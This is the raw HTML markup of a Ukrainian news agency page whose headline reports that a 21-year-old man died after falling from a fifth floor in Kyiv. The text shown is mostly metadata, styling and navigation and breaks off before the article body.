

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/2023/11/02/u-kyievi-pislia-padinnia-z-p-iatoho-poverkhu-zahynuv-21-richnyy-khlopets/
body_size: 17597
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>У Києві після падіння з п’ятого поверху загинув 21-річний хлопець - Хронікерс</title><meta name="description" content="У Шевченківському районі Києва після падіння з 5-го поверху загинув молодий юнак" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Марія Іовова"/><link rel="canonical" href="https://hronikers.com/2023/11/02/u-kyievi-pislia-padinnia-z-p-iatoho-poverkhu-zahynuv-21-richnyy-khlopets/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="uk_UA" /><meta property="og:site_name" content="Хронікерс - Гарячі українські новини" /><meta property="og:type" content="article" /><meta property="og:title" content="У Києві після падіння з п’ятого поверху загинув 21-річний хлопець - Хронікерс" /><meta property="og:description" content="У Шевченківському районі Києва після падіння з 5-го поверху загинув молодий юнак" /><meta property="og:url" content="https://hronikers.com/2023/11/02/u-kyievi-pislia-padinnia-z-p-iatoho-poverkhu-zahynuv-21-richnyy-khlopets/" /><meta property="og:image" content="https://hronikers.com/wp-content/uploads/2023/11/630_360_1698917118-614.png" /><meta property="og:image:secure_url" content="https://hronikers.com/wp-content/uploads/2023/11/630_360_1698917118-614.png" /><meta property="og:image:width" content="630" /><meta property="og:image:height" content="360" /><meta property="article:published_time" content="2023-11-02T11:04:54+00:00" /><meta property="article:modified_time" content="2023-11-02T11:05:26+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="У Києві після падіння з п’ятого поверху загинув 21-річний хлопець - Хронікерс" /><meta name="twitter:description" content="У Шевченківському районі Києва після падіння з 5-го поверху загинув молодий юнак" /><meta name="twitter:image" content="https://hronikers.com/wp-content/uploads/2023/11/630_360_1698917118-614.png" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hronikers.com\/2023\/11\/02\/u-kyievi-pislia-padinnia-z-p-iatoho-poverkhu-zahynuv-21-richnyy-khlopets\/#blogposting","name":"\u0423 \u041a\u0438\u0454\u0432\u0456 \u043f\u0456\u0441\u043b\u044f \u043f\u0430\u0434\u0456\u043d\u043d\u044f \u0437 \u043f\u2019\u044f\u0442\u043e\u0433\u043e \u043f\u043e\u0432\u0435\u0440\u0445\u0443 \u0437\u0430\u0433\u0438\u043d\u0443\u0432 21-\u0440\u0456\u0447\u043d\u0438\u0439 \u0445\u043b\u043e\u043f\u0435\u0446\u044c - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","headline":"\u0423 \u041a\u0438\u0454\u0432\u0456 \u043f\u0456\u0441\u043b\u044f \u043f\u0430\u0434\u0456\u043d\u043d\u044f \u0437 \u043f&#8217;\u044f\u0442\u043e\u0433\u043e \u043f\u043e\u0432\u0435\u0440\u0445\u0443 \u0437\u0430\u0433\u0438\u043d\u0443\u0432 21-\u0440\u0456\u0447\u043d\u0438\u0439 \u0445\u043b\u043e\u043f\u0435\u0446\u044c","author":{"@id":"https:\/\/hronikers.com\/author\/iovova-masha\/#author"},"publisher":{"@id":"https:\/\/hronikers.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/11\/630_360_1698917118-614.png","width":630,"height":360},"datePublished":"2023-11-02T13:04:54+02:00","dateModified":"2023-11-02T13:05:26+02:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/hronikers.com\/2023\/11\/02\/u-kyievi-pislia-padinnia-z-p-iatoho-poverkhu-zahynuv-21-richnyy-khlopets\/#webpage"},"isPartOf":{"@id":"https:\/\/hronikers.com\/2023\/11\/02\/u-kyievi-pislia-padinnia-z-p-iatoho-poverkhu-zahynuv-21-richnyy-khlopets\/#webpage"},"articleSection":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438, \u0437\u0430\u0433\u0438\u0431\u0435\u043b\u044c, \u041a\u0438\u0457\u0432, \u043f\u0430\u0434\u0456\u043d\u043d\u044f \u0437 \u0432\u0438\u0441\u043e\u0442\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/2023\/11\/02\/u-kyievi-pislia-padinnia-z-p-iatoho-poverkhu-zahynuv-21-richnyy-khlopets\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","position":2,"name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438","item":"https:\/\/hronikers.com\/category\/regions\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/11\/02\/u-kyievi-pislia-padinnia-z-p-iatoho-poverkhu-zahynuv-21-richnyy-khlopets\/#listItem","name":"\u0423 \u041a\u0438\u0454\u0432\u0456 \u043f\u0456\u0441\u043b\u044f \u043f\u0430\u0434\u0456\u043d\u043d\u044f \u0437 \u043f&#8217;\u044f\u0442\u043e\u0433\u043e \u043f\u043e\u0432\u0435\u0440\u0445\u0443 \u0437\u0430\u0433\u0438\u043d\u0443\u0432 21-\u0440\u0456\u0447\u043d\u0438\u0439 \u0445\u043b\u043e\u043f\u0435\u0446\u044c"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/11\/02\/u-kyievi-pislia-padinnia-z-p-iatoho-poverkhu-zahynuv-21-richnyy-khlopets\/#listItem","position":3,"name":"\u0423 \u041a\u0438\u0454\u0432\u0456 \u043f\u0456\u0441\u043b\u044f \u043f\u0430\u0434\u0456\u043d\u043d\u044f \u0437 \u043f&#8217;\u044f\u0442\u043e\u0433\u043e \u043f\u043e\u0432\u0435\u0440\u0445\u0443 \u0437\u0430\u0433\u0438\u043d\u0443\u0432 21-\u0440\u0456\u0447\u043d\u0438\u0439 \u0445\u043b\u043e\u043f\u0435\u0446\u044c","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438"}}]},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/2023\/11\/02\/u-kyievi-pislia-padinnia-z-p-iatoho-poverkhu-zahynuv-21-richnyy-khlopets\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/2023\/11\/02\/u-kyievi-pislia-padinnia-z-p-iatoho-poverkhu-zahynuv-21-richnyy-khlopets\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/hronikers.com\/author\/iovova-masha\/#author","url":"https:\/\/hronikers.com\/author\/iovova-masha\/","name":"\u041c\u0430\u0440\u0456\u044f \u0406\u043e\u0432\u043e\u0432\u0430"},{"@type":"WebPage","@id":"https:\/\/hronikers.com\/2023\/11\/02\/u-kyievi-pislia-padinnia-z-p-iatoho-poverkhu-zahynuv-21-richnyy-khlopets\/#webpage","url":"https:\/\/hronikers.com\/2023\/11\/02\/u-kyievi-pislia-padinnia-z-p-iatoho-poverkhu-zahynuv-21-richnyy-khlopets\/","name":"\u0423 \u041a\u0438\u0454\u0432\u0456 \u043f\u0456\u0441\u043b\u044f \u043f\u0430\u0434\u0456\u043d\u043d\u044f \u0437 \u043f\u2019\u044f\u0442\u043e\u0433\u043e \u043f\u043e\u0432\u0435\u0440\u0445\u0443 \u0437\u0430\u0433\u0438\u043d\u0443\u0432 21-\u0440\u0456\u0447\u043d\u0438\u0439 \u0445\u043b\u043e\u043f\u0435\u0446\u044c - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","description":"\u0423 \u0428\u0435\u0432\u0447\u0435\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u043e\u043c\u0443 \u0440\u0430\u0439\u043e\u043d\u0456 \u041a\u0438\u0454\u0432\u0430 \u043f\u0456\u0441\u043b\u044f \u043f\u0430\u0434\u0456\u043d\u043d\u044f \u0437 5-\u0433\u043e \u043f\u043e\u0432\u0435\u0440\u0445\u0443 \u0437\u0430\u0433\u0438\u043d\u0443\u0432 \u043c\u043e\u043b\u043e\u0434\u0438\u0439 \u044e\u043d\u0430\u043a","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/2023\/11\/02\/u-kyievi-pislia-padinnia-z-p-iatoho-poverkhu-zahynuv-21-richnyy-khlopets\/#breadcrumblist"},"author":{"@id":"https:\/\/hronikers.com\/author\/iovova-masha\/#author"},"creator":{"@id":"https:\/\/hronikers.com\/author\/iovova-masha\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/11\/630_360_1698917118-614.png","@id":"https:\/\/hronikers.com\/2023\/11\/02\/u-kyievi-pislia-padinnia-z-p-iatoho-poverkhu-zahynuv-21-richnyy-khlopets\/#mainImage","width":630,"height":360},"primaryImageOfPage":{"@id":"https:\/\/hronikers.com\/2023\/11\/02\/u-kyievi-pislia-padinnia-z-p-iatoho-poverkhu-zahynuv-21-richnyy-khlopets\/#mainImage"},"datePublished":"2023-11-02T13:04:54+02:00","dateModified":"2023-11-02T13:05:26+02:00"},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2023%2F11%2F02%2Fu-kyievi-pislia-padinnia-z-p-iatoho-poverkhu-zahynuv-21-richnyy-khlopets%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2023%2F11%2F02%2Fu-kyievi-pislia-padinnia-z-p-iatoho-poverkhu-zahynuv-21-richnyy-khlopets%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=bd3c7" /><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/posts/71048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://hronikers.com/?p=71048' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-71048 single-format-standard wp-custom-logo wp-theme-royal-news-magazine"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
